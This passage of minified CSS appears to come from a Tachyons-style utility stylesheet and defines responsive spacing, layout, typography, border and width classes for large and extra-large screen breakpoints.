75rem}.ph4-l{padding-left:.75rem;padding-right:.75rem}.mh4-l{margin-left:.75rem;margin-right:.75rem}.nh4-l{margin-left:-.75rem;margin-right:-.75rem}.pa5-l{padding:1rem}.ma5-l{margin:1rem}.na5-l{margin:-1rem}.pl5-l{padding-left:1rem}.ml5-l{margin-left:1rem}.nl5-l{margin-left:-1rem}.pr5-l{padding-right:1rem}.mr5-l{margin-right:1rem}.nr5-l{margin-right:-1rem}.pt5-l{padding-top:1rem}.mt5-l{margin-top:1rem}.nt5-l{margin-top:-1rem}.pb5-l{padding-bottom:1rem}.mb5-l{margin-bottom:1rem}.nb5-l{margin-bottom:-1rem}.pv5-l{padding-top:1rem;padding-bottom:1rem}.mv5-l{margin-top:1rem;margin-bottom:1rem}.nv5-l{margin-top:-1rem;margin-bottom:-1rem}.ph5-l{padding-left:1rem;padding-right:1rem}.mh5-l{margin-left:1rem;margin-right:1rem}.nh5-l{margin-left:-1rem;margin-right:-1rem}.pa6-l{padding:1.5rem}.ma6-l{margin:1.5rem}.na6-l{margin:-1.5rem}.pl6-l{padding-left:1.5rem}.ml6-l{margin-left:1.5rem}.nl6-l{margin-left:-1.5rem}.pr6-l{padding-right:1.5rem}.mr6-l{margin-right:1.5rem}.nr6-l{margin-right:-1.5rem}.pt6-l{padding-top:1.5rem}.mt6-l{margin-top:1.5rem}.nt6-l{margin-top:-1.5rem}.pb6-l{padding-bottom:1.5rem}.mb6-l{margin-bottom:1.5rem}.nb6-l{margin-bottom:-1.5rem}.pv6-l{padding-top:1.5rem;padding-bottom:1.5rem}.mv6-l{margin-top:1.5rem;margin-bottom:1.5rem}.nv6-l{margin-top:-1.5rem;margin-bottom:-1.5rem}.ph6-l{padding-left:1.5rem;padding-right:1.5rem}.mh6-l{margin-left:1.5rem;margin-right:1.5rem}.nh6-l{margin-left:-1.5rem;margin-right:-1.5rem}.pa7-l{padding:2rem}.ma7-l{margin:2rem}.na7-l{margin:-2rem}.pl7-l{padding-left:2rem}.ml7-l{margin-left:2rem}.nl7-l{margin-left:-2rem}.pr7-l{padding-right:2rem}.mr7-l{margin-right:2rem}.nr7-l{margin-right:-2rem}.pt7-l{padding-top:2rem}.mt7-l{margin-top:2rem}.nt7-l{margin-top:-2rem}.pb7-l{padding-bottom:2rem}.mb7-l{margin-bottom:2rem}.nb7-l{margin-bottom:-2rem}.pv7-l{padding-top:2rem;padding-bottom:2rem}.mv7-l{margin-top:2rem;margin-bottom:2rem}.nv7-l{margin-top:-2rem;margin-bottom:-2rem}.ph7-l{padding-left:2rem;padding-right:2rem}.mh7-l{margin-left:2rem;margin-right:2rem}.nh7-l{margin-left:-2rem;margin-right:-2rem}.pa8-l{padding:3rem}.ma8-l{margin:3rem}.na8-l{margin:-3rem}.pl8-l{padding-left:3rem}.ml8-l{margin-left:3rem}.nl8-l{margin-left:-3rem}.pr8-l{padding-right:3rem}.mr8-l{margin-right:3rem}.nr8-l{margin-right:-3rem}.pt8-l{padding-top:3rem}.mt8-l{margin-top:3rem}.nt8-l{margin-top:-3rem}.pb8-l{padding-bottom:3rem}.mb8-l{margin-bottom:3rem}.nb8-l{margin-bottom:-3rem}.pv8-l{padding-top:3rem;padding-bottom:3rem}.mv8-l{margin-top:3rem;margin-bottom:3rem}.nv8-l{margin-top:-3rem;margin-bottom:-3rem}.ph8-l{padding-left:3rem;padding-right:3rem}.mh8-l{margin-left:3rem;margin-right:3rem}.nh8-l{margin-left:-3rem;margin-right:-3rem}.pa9-l{padding:4rem}.ma9-l{margin:4rem}.na9-l{margin:-4rem}.pl9-l{padding-left:4rem}.ml9-l{margin-left:4rem}.nl9-l{margin-left:-4rem}.pr9-l{padding-right:4rem}.mr9-l{margin-right:4rem}.nr9-l{margin-right:-4rem}.pt9-l{padding-top:4rem}.mt9-l{margin-top:4rem}.nt9-l{margin-top:-4rem}.pb9-l{padding-bottom:4rem}.mb9-l{margin-bottom:4rem}.nb9-l{margin-bottom:-4rem}.pv9-l{padding-top:4rem;padding-bottom:4rem}.mv9-l{margin-top:4rem;margin-bottom:4rem}.nv9-l{margin-top:-4rem;margin-bottom:-4rem}.ph9-l{padding-left:4rem;padding-right:4rem}.mh9-l{margin-left:4rem;margin-right:4rem}.nh9-l{margin-left:-4rem;margin-right:-4rem}.pa10-l{padding:8rem}.ma10-l{margin:8rem}.na10-l{margin:-8rem}.pl10-l{padding-left:8rem}.ml10-l{margin-left:8rem}.nl10-l{margin-left:-8rem}.pr10-l{padding-right:8rem}.mr10-l{margin-right:8rem}.nr10-l{margin-right:-8rem}.pt10-l{padding-top:8rem}.mt10-l{margin-top:8rem}.nt10-l{margin-top:-8rem}.pb10-l{padding-bottom:8rem}.mb10-l{margin-bottom:8rem}.nb10-l{margin-bottom:-8rem}.pv10-l{padding-top:8rem;padding-bottom:8rem}.mv10-l{margin-top:8rem;margin-bottom:8rem}.nv10-l{margin-top:-8rem;margin-bottom:-8rem}.ph10-l{padding-left:8rem;padding-right:8rem}.mh10-l{margin-left:8rem;margin-right:8rem}.nh10-l{margin-left:-8rem;margin-right:-8rem}.pa11-l{padding:16rem}.ma11-l{margin:16rem}.na11-l{margin:-16rem}.pl11-l{padding-left:16rem}.ml11-l{margin-left:16rem}.nl11-l{margin-left:-16rem}.pr11-l{padding-right:16rem}.mr11-l{margin-right:16rem}.nr11-l{margin-right:-16rem}.pt11-l{padding-top:16rem}.mt11-l{margin-top:16rem}.nt11-l{margin-top:-16rem}.pb11-l{padding-bottom:16rem}.mb11-l{margin-bottom:16rem}.nb11-l{margin-bottom:-16rem}.pv11-l{padding-top:16rem;padding-bottom:16rem}.mv11-l{margin-top:16rem;margin-bottom:16rem}.nv11-l{margin-top:-16rem;margin-bottom:-16rem}.ph11-l{padding-left:16rem;padding-right:16rem}.mh11-l{margin-left:16rem;margin-right:16rem}.nh11-l{margin-left:-16rem;margin-right:-16rem}.top-0-l{top:0}.right-0-l{right:0}.bottom-0-l{bottom:0}.left-0-l{left:0}.top-1-l{top:1rem}.right-1-l{right:1rem}.bottom-1-l{bottom:1rem}.left-1-l{left:1rem}.top-2-l{top:2rem}.right-2-l{right:2rem}.bottom-2-l{bottom:2rem}.left-2-l{left:2rem}.top--1-l{top:-1rem}.right--1-l{right:-1rem}.bottom--1-l{bottom:-1rem}.left--1-l{left:-1rem}.top--2-l{top:-2rem}.right--2-l{right:-2rem}.bottom--2-l{bottom:-2rem}.left--2-l{left:-2rem}.absolute--fill-l{top:0;right:0;bottom:0;left:0}.cf-l:after,.cf-l:before{content:" ";display:table}.cf-l:after{clear:both}.cf-l{*zoom:1}.cl-l{clear:left}.cr-l{clear:right}.cb-l{clear:both}.cn-l{clear:none}.dn-l{display:none}.di-l{display:inline}.db-l{display:block}.dib-l{display:inline-block}.dit-l{display:inline-table}.dt-l{display:table}.dtc-l{display:table-cell}.dt-row-l{display:table-row}.dt-row-group-l{display:table-row-group}.dt-column-l{display:table-column}.dt-column-group-l{display:table-column-group}.dt--fixed-l{table-layout:fixed;width:100%}.flex-l{display:-webkit-box;display:flex}.inline-flex-l{display:-webkit-inline-box;display:inline-flex}.flex-auto-l{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-l{-webkit-box-flex:0;flex:none}.flex-column-l{-webkit-box-orient:vertical;flex-direction:column}.flex-column-l,.flex-row-l{-webkit-box-direction:normal}.flex-row-l{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap-l{flex-wrap:wrap}.flex-nowrap-l{flex-wrap:nowrap}.flex-wrap-reverse-l{flex-wrap:wrap-reverse}.flex-column-reverse-l{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-l{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-l{-webkit-box-align:start;align-items:flex-start}.items-end-l{-webkit-box-align:end;align-items:flex-end}.items-center-l{-webkit-box-align:center;align-items:center}.items-baseline-l{-webkit-box-align:baseline;align-items:baseline}.items-stretch-l{-webkit-box-align:stretch;align-items:stretch}.self-start-l{align-self:flex-start}.self-end-l{align-self:flex-end}.self-center-l{align-self:center}.self-baseline-l{align-self:baseline}.self-stretch-l{align-self:stretch}.justify-start-l{-webkit-box-pack:start;justify-content:flex-start}.justify-end-l{-webkit-box-pack:end;justify-content:flex-end}.justify-center-l{-webkit-box-pack:center;justify-content:center}.justify-between-l{-webkit-box-pack:justify;justify-content:space-between}.justify-around-l{justify-content:space-around}.content-start-l{align-content:flex-start}.content-end-l{align-content:flex-end}.content-center-l{align-content:center}.content-between-l{align-content:space-between}.content-around-l{align-content:space-around}.content-stretch-l{align-content:stretch}.order-0-l{-webkit-box-ordinal-group:1;order:0}.order-1-l{-webkit-box-ordinal-group:2;order:1}.order-2-l{-webkit-box-ordinal-group:3;order:2}.order-3-l{-webkit-box-ordinal-group:4;order:3}.order-4-l{-webkit-box-ordinal-group:5;order:4}.order-5-l{-webkit-box-ordinal-group:6;order:5}.order-6-l{-webkit-box-ordinal-group:7;order:6}.order-7-l{-webkit-box-ordinal-group:8;order:7}.order-8-l{-webkit-box-ordinal-group:9;order:8}.order-last-l{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-l{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-l{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-l{flex-shrink:0}.flex-shrink-1-l{flex-shrink:1}.fl-l{float:left}.fl-l,.fr-l{_display:inline}.fr-l{float:right}.fn-l{float:none}.i-l{font-style:italic}.fs-normal-l{font-style:normal}.h1-l{height:1rem}.h2-l{height:2rem}.h3-l{height:4rem}.h4-l{height:8rem}.h5-l{height:16rem}.h-25-l{height:25%}.h-50-l{height:50%}.h-75-l{height:75%}.h-100-l{height:100%}.min-h-100-l{min-height:100%}.vh-25-l{height:25vh}.vh-50-l{height:50vh}.vh-75-l{height:75vh}.vh-100-l{height:100vh}.min-vh-100-l{min-height:100vh}.h-auto-l{height:auto}.h-inherit-l{height:inherit}.h-small-l{height:2rem;box-sizing:border-box}.min-h-small-l{min-height:2rem;box-sizing:border-box}.h-regular-l{height:2.5rem;box-sizing:border-box}.min-h-regular-l{min-height:2.5rem;box-sizing:border-box}.h-large-l{height:3rem;box-sizing:border-box}.min-h-large-l{min-height:3rem;box-sizing:border-box}.tracked-l{letter-spacing:.1em}.tracked-tight-l{letter-spacing:-.05em}.tracked-mega-l{letter-spacing:.25em}.lh-solid-l{line-height:1}.lh-title-l{line-height:1.25}.lh-copy-l{line-height:1.5}.mw1-l{max-width:1rem}.mw2-l{max-width:2rem}.mw3-l{max-width:4rem}.mw4-l{max-width:8rem}.mw5-l{max-width:16rem}.mw6-l{max-width:32rem}.mw7-l{max-width:48rem}.mw8-l{max-width:64rem}.mw9-l{max-width:96rem}.mw-none-l{max-width:none}.mw-100-l{max-width:100%}.o-100-l{opacity:1}.o-90-l{opacity:.9}.o-80-l{opacity:.8}.o-70-l{opacity:.7}.o-60-l{opacity:.6}.o-50-l{opacity:.5}.o-40-l{opacity:.4}.o-30-l{opacity:.3}.o-20-l{opacity:.2}.o-10-l{opacity:.1}.o-05-l{opacity:.05}.o-025-l{opacity:.025}.o-0-l{opacity:0}.rotate-45-l{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-l{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-l{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-l{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-l{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-l{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-l{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-l{outline:1px solid}.outline-transparent-l{outline:1px solid transparent}.outline-0-l{outline:0}.overflow-visible-l{overflow:visible}.overflow-hidden-l{overflow:hidden}.overflow-scroll-l{overflow:scroll}.overflow-auto-l{overflow:auto}.overflow-x-visible-l{overflow-x:visible}.overflow-x-hidden-l{overflow-x:hidden}.overflow-x-scroll-l{overflow-x:scroll}.overflow-x-auto-l{overflow-x:auto}.overflow-y-visible-l{overflow-y:visible}.overflow-y-hidden-l{overflow-y:hidden}.overflow-y-scroll-l{overflow-y:scroll}.overflow-y-auto-l{overflow-y:auto}.static-l{position:static}.relative-l{position:relative}.absolute-l{position:absolute}.fixed-l{position:fixed}.sticky-l{position:-webkit-sticky;position:sticky}.strike-l{text-decoration:line-through}.underline-l{text-decoration:underline}.no-underline-l{text-decoration:none}.tl-l{text-align:left}.tr-l{text-align:right}.tc-l{text-align:center}.tj-l{text-align:justify}.ttc-l{text-transform:capitalize}.ttl-l{text-transform:lowercase}.ttu-l{text-transform:uppercase}.ttn-l{text-transform:none}.f1-l{font-size:3rem}.f2-l{font-size:2.25rem}.f3-l{font-size:1.5rem}.f4-l{font-size:1.25rem}.f5-l{font-size:1rem}.f6-l{font-size:.875rem}.f7-l{font-size:.75rem}.measure-l{max-width:30em}.measure-wide-l{max-width:34em}.measure-narrow-l{max-width:20em}.small-caps-l{font-variant:small-caps}.indent-l{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-l{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-l{font-size:3rem}.t-heading-1-l,.t-heading-2-l{font-family:Roboto,-apple-system,BlinkMacSystemFont,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.t-heading-2-l{font-size:2.25rem}.t-heading-3-l{font-weight:700;font-size:1.75rem}.t-heading-3-l,.t-heading-4-l{font-family:Roboto,sans-serif;text-transform:none;letter-spacing:0}.t-heading-4-l{font-weight:900;font-size:24px}.t-heading-5-l,.t-heading-6-l{font-size:1.25rem}.t-body-l,.t-heading-5-l,.t-heading-6-l,body{font-family:Roboto,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-body-l,body{font-size:1rem}.t-small-l{font-size:.875rem}.t-mini-l,.t-small-l{font-family:Fabriga,-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-mini-l{font-size:.75rem}.t-action-l{font-size:1rem}.t-action--small-l,.t-action-l{font-family:Fabriga,-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-l{font-size:.875rem}.t-action--large-l{font-family:Fabriga,-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-l{font-family:Consolas,monaco,monospace;font-weight:400;font-size:1rem}.t-code-l,.t-custom-heading-1-l{text-transform:none;letter-spacing:0}.t-custom-heading-1-l{font-family:Roboto,-apple-system,BlinkMacSystemFont,sans-serif;font-weight:700;font-size:3rem}.t-m3-text-5-l{font-size:1rem}.t-m3-text-5-l,.t-m3-text-6-l{font-family:Moderat,Moderat Fallback,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-m3-text-6-l{font-size:1.125rem}.t-m3-title-l{font-weight:700}.t-m3-text-l,.t-m3-title-l{font-family:Moderat,Moderat Fallback,sans-serif;font-size:undefined;text-transform:none;letter-spacing:0}.normal-l,.t-m3-text-l{font-weight:400}.b-l{font-weight:700}.fw1-l{font-weight:100}.fw2-l{font-weight:200}.fw3-l{font-weight:300}.fw4-l{font-weight:400}.fw5-l{font-weight:500}.fw6-l{font-weight:600}.fw7-l{font-weight:700}.fw8-l{font-weight:800}.fw9-l{font-weight:900}.clip-l{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-l{white-space:normal}.nowrap-l{white-space:nowrap}.pre-l{white-space:pre}.w1-l{width:1rem}.w2-l{width:2rem}.w3-l{width:4rem}.w4-l{width:8rem}.w5-l{width:16rem}.w-10-l{width:10%}.w-20-l{width:20%}.w-25-l{width:25%}.w-30-l{width:30%}.w-33-l{width:33%}.w-34-l{width:34%}.w-40-l{width:40%}.w-50-l{width:50%}.w-60-l{width:60%}.w-70-l{width:70%}.w-75-l{width:75%}.w-80-l{width:80%}.w-90-l{width:90%}.w-100-l{width:100%}.w-third-l{width:33.33333%}.w-two-thirds-l{width:66.66667%}.w-auto-l{width:auto}.vw-10-l{width:10vw}.vw-20-l{width:20vw}.vw-25-l{width:25vw}.vw-30-l{width:30vw}.vw-33-l{width:33vw}.vw-34-l{width:34vw}.vw-40-l{width:40vw}.vw-50-l{width:50vw}.vw-60-l{width:60vw}.vw-70-l{width:70vw}.vw-75-l{width:75vw}.vw-80-l{width:80vw}.vw-90-l{width:90vw}.vw-100-l{width:100vw}.vw-third-l{width:33.33333vw}.vw-two-thirds-l{width:66.66667vw}}@media screen and (min-width:80em){.aspect-ratio-xl{height:0;position:relative}.aspect-ratio--16x9-xl{padding-bottom:56.25%}.aspect-ratio--9x16-xl{padding-bottom:177.77%}.aspect-ratio--4x3-xl{padding-bottom:75%}.aspect-ratio--3x4-xl{padding-bottom:133.33%}.aspect-ratio--6x4-xl{padding-bottom:66.6%}.aspect-ratio--4x6-xl{padding-bottom:150%}.aspect-ratio--8x5-xl{padding-bottom:62.5%}.aspect-ratio--5x8-xl{padding-bottom:160%}.aspect-ratio--7x5-xl{padding-bottom:71.42%}.aspect-ratio--5x7-xl{padding-bottom:140%}.aspect-ratio--1x1-xl{padding-bottom:100%}.aspect-ratio--object-xl{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-xl{background-size:cover!important}.contain-xl{background-size:contain!important}.bg-center-xl{background-position:50%}.bg-center-xl,.bg-top-xl{background-repeat:no-repeat}.bg-top-xl{background-position:top}.bg-right-xl{background-position:100%}.bg-bottom-xl,.bg-right-xl{background-repeat:no-repeat}.bg-bottom-xl{background-position:bottom}.bg-left-xl{background-repeat:no-repeat;background-position:0}.ba-xl{border-style:solid;border-width:1px}.bt-xl{border-top-style:solid;border-top-width:1px}.br-xl{border-right-style:solid;border-right-width:1px}.bb-xl{border-bottom-style:solid;border-bottom-width:1px}.bl-xl{border-left-style:solid;border-left-width:1px}.bn-xl{border-style:none;border-width:0}.br0-xl{border-radius:0}.br1-xl{border-radius:.125rem}.br2-xl{border-radius:.25rem}.br3-xl{border-radius:.5rem}.br4-xl{border-radius:1rem}.br-100-xl{border-radius:100%}.br-pill-xl{border-radius:9999px}.br--bottom-xl{border-top-left-radius:0;border-top-right-radius:0}.br--top-xl{border-bottom-right-radius:0}.br--right-xl,.br--top-xl{border-bottom-left-radius:0}.br--right-xl{border-top-left-radius:0}.br--left-xl{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-xl{border-style:dotted}.b--dashed-xl{border-style:dashed}.b--solid-xl{border-style:solid}.b--none-xl{border-style:none}.bw0-xl{border-width:0}.bw1-xl{border-width:.125rem}.bw2-xl{border-width:.25rem}.bw3-xl{border-width:.5rem}.bw4-xl{border-width:1rem}.bw5-xl{border-width:2rem}.bt-0-xl{border-top-width:0}.br-0-xl{border-right-width:0}.bb-0-xl{border-bottom-width:0}.bl-0-xl{border-left-width:0}.shadow-1-xl{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-xl{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-xl{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-xl{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-xl{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-xl{padding:0}.ma0-xl,.na0-xl{margin:0}.pl0-xl{padding-left:0}.ml0-xl,.nl0-xl{margin-left:0}.pr0-xl{padding-right:0}.mr0-xl,.nr0-xl{margin-right:0}.pt0-xl{padding-top:0}.mt0-xl,.nt0-xl{margin-top:0}.pb0-xl{padding-bottom:0}.mb0-xl,.nb0-xl{margin-bottom:0}.pv0-xl{padding-top:0;padding-bottom:0}.mv0-xl,.nv0-xl{margin-top:0;margin-bottom:0}.ph0-xl{padding-left:0;padding-right:0}.mh0-xl,.nh0-xl{margin-left:0;margin-right:0}.pa1-xl{padding:.125rem}.ma1-xl{margin:.125rem}.na1-xl{margin:-.125rem}.pl1-xl{padding-left:.125rem}.ml1-xl{margin-left:.125rem}.nl1-xl{margin-left:-.125rem}.pr1-xl{padding-right:.125rem}.mr1-xl{margin-right:.125rem}.nr1-xl{margin-right:-.125rem}.pt1-xl{padding-top:.125rem}.mt1-xl{margin-top:.125rem}.nt1-xl{margin-top:-.125rem}.pb1-xl{padding-bottom:.125rem}.mb1-xl{margin-bottom:.125rem}.nb1-xl{margin-bottom:-.125rem}.pv1-xl{padding-top:.125rem;padding-bottom:.125rem}.mv1-xl{margin-top:.125rem;margin-bottom:.125rem}.nv1-xl{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-xl{padding-left:.125rem;padding-right:.125rem}.mh1-xl{margin-left:.125rem;margin-right:.125rem}.nh1-xl{margin-left:-.125rem;margin-right:-.125rem}.pa2-xl{padding:.25rem}.ma2-xl{margin:.25rem}.na2-xl{margin:-.25rem}.pl2-xl{padding-left:.25rem}.ml2-xl{margin-left:.25rem}.nl2-xl{margin-left:-.25rem}.pr2-xl{padding-right:.25rem}.mr2-xl{margin-right:.25rem}.nr2-xl{margin-right:-.25rem}.pt2-xl{padding-top:.25rem}.mt2-xl{margin-top:.25rem}.nt2-xl{margin-top:-.25rem}.pb2-xl{padding-bottom:.25rem}.mb2-xl{margin-bottom:.25rem}.nb2-xl{margin-bottom:-.25rem}.pv2-xl{padding-top:.25rem;padding-bottom:.25rem}.mv2-xl{margin-top:.25rem;margin-bottom:.25rem}.nv2-xl{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-xl{padding-left:.25rem;padding-right:.25rem}.mh2-xl{margin-left:.25rem;margin-right:.25rem}.nh2-xl{margin-left:-.25rem;margin-right:-.25rem}.pa3-xl{padding:.5rem}.ma3-xl{margin:.5rem}.na3-xl{margin:-.5rem}.pl3-xl{padding-left:.5rem}.ml3-xl{margin-left:.5rem}.nl3-xl{margin-left:-.5rem}.pr3-xl{padding-right:.5rem}.mr3-xl{margin-right:.5rem}.nr3-xl{margin-right:-.5rem}.pt3-xl{padding-top:.5rem}.mt3-xl{margin-top:.5rem}.nt3-xl{margin-top:-.5rem}.pb3-xl{padding-bottom:.5rem}.mb3-xl{margin-bottom:.5rem}.nb3-xl{margin-bottom:-.5rem}.pv3-xl{padding-top:.5rem;padding-bottom:.5rem}.mv3-xl{margin-top:.5rem;margin-bottom:.5rem}.nv3-xl{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-xl{padding-left:.5rem;padding-right:.5rem}.mh3-xl{margin-left:.5rem;margin-right:.5rem}.nh3-xl{margin-left:-.5rem;margin-right:-.5rem}.pa4-xl{padding:.75rem}.ma4-xl{margin:.75rem}.na4-xl{margin:-.75rem}.pl4-xl{padding-left:.75rem}.ml4-xl{margin-left:.75rem}.nl4-xl{margin-left:-.75rem}.pr4-xl{padding-right:.75rem}.mr4-xl{margin-right:.75rem}.nr4-xl{margin-right:-.75rem}.pt4-xl{padding-top:.75rem}.mt4-xl{margin-top:.75rem}.nt4-xl{margin-top:-.75rem}.pb4-xl{padding-bottom:.75rem}.mb4-xl{margin-bottom:.75rem}.nb4-xl{margin-bottom:-.75rem}.pv4-xl{padding-top:.75rem;padding-bottom:.75rem}.mv4-xl{margin-top:.75rem;margin-bottom:.75rem}.nv4-xl{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-xl{padding-left:.75rem;padding-right:.75rem}.mh4-xl{margin-left:.75rem;margin-right:.75rem}.nh4-xl{margin-left:-.75rem;margin-right:-.75rem}.pa5-xl{padding:1rem}.ma5-xl{margin:1rem}.na5-xl{margin:-1rem}.pl5-xl{padding-left:1rem}.ml5-xl{margin-left:1rem}.nl5-xl{margin-left:-1rem}.pr5-xl{padding-right:1rem}.mr5-xl{margin-right:1rem}.nr5-xl{margin-right:-1rem}.pt5-xl{padding-top:1rem}.mt5-xl{margin-top:1rem}.nt5-xl{margin-top:-1rem}.pb5-xl{padding-bottom:1rem}.mb5-xl{margin-bottom:1rem}.nb5-xl{margin-bottom:-1rem}.pv5-xl{padding-top:1rem;padding-bottom:1rem}.mv5-xl{margin-top:1rem;margin-bottom:1rem}.nv5-xl{margin-top:-1rem;margin-bottom:-1rem}.ph5-xl{padding-left:1rem;padding-right:1rem}.mh5-xl{margin-left:1rem;margin-right:1rem}.nh5-xl{margin-left:-1rem;margin-right:-1rem}.pa6-xl{padding:1.5rem}.ma6-xl{margin:1.5rem}.na6-xl{margin:-1.5rem}.pl6-xl{padding-left:1.5rem}.ml6-xl{margin-left:1.5rem}.nl6-xl{margin-left:-1.5rem}.pr6-xl{padding-right:1.5rem}.mr6-xl{margin-right:1.5rem}.nr6-xl{margin-right:-1.5rem}.pt6-xl{padding-top:1.5rem}.mt6-xl{margin-top:1.5rem}.nt6-xl{margin-top:-1.5rem}.pb6-xl{padding-bottom:1.5rem}.mb6-xl{margin-bottom:1.5rem}.nb6-xl{margin-bottom:-1.5rem}.pv6-xl{padding-top:1.5rem;padding-bottom:1.5rem}.mv6-xl{margin-top:1.5rem;margin-bottom:1.5rem}.nv6-xl{margin-top:-1.5rem;margin-bottom:-1.5rem}.ph6-xl{padding-left:1.5rem;padding-right:1.5rem}.mh6-xl{margin-left:1.5rem;margin-right:1.5rem}.nh6-xl{margin-left:-1.5rem;margin-right:-1.5rem}.pa7-xl{padding:2rem}.ma7-xl{margin:2rem}.na7-xl{margin:-2rem}.pl7-xl{padding-left:2rem}.ml7-xl{margin-left:2rem}.nl7-xl{margin-left:-2rem}.pr7-xl{padding-right:2rem}.mr7-xl{margin-right:2rem}.nr7-xl{margin-right:-2rem}.pt7-xl{padding-top:2rem}.mt7-xl{margin-top:2rem}.nt7-xl{margin-top:-2rem}.pb7-xl{padding-bottom:2rem}.mb7-xl{margin-bottom:2rem}.nb7-xl{margin-bottom:-2rem}.pv7-xl{padding-top:2rem;padding-bottom:2rem}.mv7-xl{margin-top:2rem;margin-bottom:2rem}.nv7-xl{margin-top:-2rem;margin-bottom:-2rem}.ph7-xl{padding-left:2rem;padding-right:2rem}.mh7-xl{margin-left:2rem;margin-right:2rem}.nh7-xl{margin-left:-2rem;margin-right:-2rem}.pa8-xl{padding:3rem}.ma8-xl{margin:3rem}.na8-xl{margin:-3rem}.pl8-xl{padding-left:3rem}.ml8-xl{margin-left:3rem}.nl8-xl{margin-left:-3rem}.pr8-xl{padding-right:3rem}.mr8-xl{margin-right:3rem}.nr8-xl{margin-right:-3rem}.pt8-xl{padding-top:3rem}.mt8-xl{margin-top:3rem}.nt8-xl{margin-top:-3rem}.pb8-xl{padding-bottom:3rem}.mb8-xl{margin-bottom:3rem}.nb8-xl{margin-bottom:-3rem}.pv8-xl{padding-top:3rem;padding-bottom:3rem}.mv8-xl{margin-top:3rem;margin-bottom:3rem}.nv8-xl{margin-top:-3rem;margin-bottom:-3rem}.ph8-xl{padding-left:3rem;padding-right:3rem}.mh8-xl{margin-left:3rem;margin-right:3rem}.nh8-xl{margin-left:-3rem;margin-right:-3rem}.pa9-xl{padding:4rem}.ma9-xl{margin:4rem}.na9-xl{margin:-4rem}.pl9-xl{padding-left:4rem}.ml9-xl{margin-left:4rem}.nl9-xl{margin-left:-4rem}.pr9-xl{padding-right:4rem}.mr9-xl{margin-right:4rem}.nr9-xl{margin-right:-4rem}.pt9-xl{padding-top:4rem}.mt9-xl{margin-top:4rem}.nt9-xl{margin-top:-4rem}.pb9-xl{padding-bottom:4rem}.mb9-xl{margin-bottom:4rem}.nb9-xl{margin-bottom:-4rem}.pv9-xl{padding-top:4rem;padding-bottom:4rem}.mv9-xl{margin-top:4rem;margin-bottom:4rem}.nv9-xl{margin-top:-4rem;margin-bottom:-4rem}.ph9-xl{padding-left:4rem;padding-right:4rem}.mh9-xl{margin-left:4rem;margin-right:4rem}.nh9-xl{margin-left:-4rem;margin-right:-4rem}.pa10-xl{padding:8rem}.ma10-xl{margin:8rem}.na10-xl{margin:-8rem}.pl10-xl{padding-left:8rem}.ml10-xl{margin-left:8rem}.nl10-xl{margin-left:-8rem}.pr10-xl{padding-right:8rem}.mr10-xl{margin-right:8rem}.nr10-xl{margin-right:-8rem}.pt10-xl{padding-top:8rem}.mt10-xl{margin-top:8rem}.nt10-xl{margin-top:-8rem}.pb10-xl{padding-bottom:8rem}.mb10-xl{margin-bottom:8rem}.nb10-xl{margin-bottom:-8rem}.pv10-xl{padding-top:8rem;padding-bottom:8rem}.mv10-xl{margin-top:8rem;margin-bottom:8rem}.nv10-xl{margin-top:-8rem;margin-bottom:-8rem}.ph10-xl{padding-left:8rem;padding-right:8rem}.mh10-xl{margin-left:8rem;margin-right:8rem}.nh10-xl{margin-left:-8rem;margin-right:-8rem}.pa11-xl{padding:16rem}.ma11-xl{margin:16rem}.na11-xl{margin:-16rem}.pl11-xl{padding-left:16rem}.ml11-xl{margin-left:16rem}.nl11-xl{margin-left:-16rem}.pr11-xl{padding-right:16rem}.mr11-xl{margin-right:16rem}.nr11-xl{margin-right:-16rem}.pt11-xl{padding-top:16rem}.mt11-xl{margin-top:16rem}.nt11-xl{margin-top:-16rem}.pb11-xl{padding-bottom:16rem}.mb11-xl{margin-bottom:16rem}.nb11-xl{margin-bottom:-16rem}.pv11-xl{padding-top:16rem;padding-bottom:16rem}.mv11-xl{margin-top:16rem;margin-bottom:16rem}.nv11-xl{margin-top:-16rem;margin-bottom:-16rem}.ph11-xl{padding